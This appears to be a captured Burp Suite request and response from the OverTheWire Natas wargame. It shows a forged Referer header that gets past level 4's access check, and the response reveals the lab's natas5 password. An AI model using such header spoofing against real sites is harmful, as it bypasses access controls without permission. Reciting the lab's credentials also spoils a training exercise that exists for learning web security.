 Request
Pretty Raw Hex Hackvertor \n
1 GET /index.php HTTP/1.1
2 Host: natas4.natas.labs.overthewire.org
3 Authorization: Basic bmF0YXM0OlFyeVpYYzJlMHphaFVMZEhydEh4enlZa2o1OWtVeExR
4 Referer: http://natas5.natas.labs.overthewire.org/
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render Hackvertor \n
NATAS4
We Chall
SUBMIT
TOKEN
Access granted. The password for natas5 is
0n35PkggAPm2zbEpOU802c0x0Msn1ToK
Refresh page